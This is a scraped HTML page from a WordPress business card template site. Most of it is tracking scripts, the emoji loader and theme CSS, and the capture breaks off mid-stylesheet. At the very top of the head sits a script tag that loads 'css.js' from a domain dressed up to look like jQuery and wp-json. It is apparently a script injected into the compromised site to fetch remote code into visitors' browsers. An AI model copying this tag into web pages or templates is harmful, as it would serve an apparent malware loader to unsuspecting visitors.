

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/photoshop-name-card-template/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template/
body_size: 12411
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Business Card Templatedalibor Stankovic On Dribbble inside Photoshop Name Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 